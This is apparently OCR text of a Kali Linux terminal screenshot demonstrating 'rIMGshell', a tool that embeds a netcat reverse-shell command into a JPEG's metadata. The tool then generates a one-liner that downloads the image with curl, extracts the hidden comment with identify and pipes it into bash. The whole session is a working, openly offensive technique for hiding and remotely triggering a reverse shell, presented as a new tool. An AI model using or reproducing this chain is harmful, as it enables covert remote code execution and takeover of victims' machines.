 git5@kali: ~/projects/rIMGshell
File Actions Edit View Help
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ ls
bait image.jpg_original img.png_original manual.txt
image.jpg 'img reverse shell tutorial by git5 - loxosec.txt' invitacion.txt rIMGshell.sh
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ ./rIMGshell.sh "nc 192.168.1.128 4444 -e /bin/sh" image.jpg
1 image files updated
Command injection completed.
Enter the URL path to the image file (e.g., http://www.example.com/): http://www.example.com/
Choose a one-liner execution method:
1. exiftool-one-liner
2. exiv2-one-liner
3. identify-one-liner
4. file-grep-one-liner
5. jpeginfo-grep-one-liner
Enter the method number (1-5): 3
Generating one-liner method with identify...
Generated one-liner:
curl -sS 'http://www.example.com/' | identify -format '%c' | bash
┌──(git5㉿kali)-[~/projects/rIMGshell]
└─$ Nueva herramienta!